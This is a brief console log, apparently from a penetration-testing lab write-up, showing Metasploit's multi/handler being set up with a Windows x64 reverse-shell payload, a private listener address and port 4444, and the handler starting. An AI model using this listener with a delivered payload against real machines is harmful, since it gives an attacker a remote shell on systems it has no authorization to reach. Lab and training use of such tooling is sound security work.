 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.233.142
lhost ⇒ 192.168.233.142
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.233.142:4444